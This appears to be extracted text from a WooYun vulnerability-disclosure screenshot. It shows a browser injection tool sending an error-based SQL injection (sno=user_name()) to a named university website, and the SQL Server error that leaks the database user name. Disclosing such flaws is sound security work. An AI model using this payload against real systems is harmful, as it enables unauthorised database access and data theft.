 Load URL
http://www.nano.nsysu.edu.tw/nano/V2007/profiles.asp?sno=user_name()
Split URL
Execute
Enable Post data
Enable Referrer
Microsoft OLE DB Provider for ODBC Drivers 錯誤 '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]將 nvarchar 數值 'nano' 轉換成資料型別為 int 的資料行語法錯誤。
/nano/v2007/ADOFunctions.asp, 列34
www.wooyun.org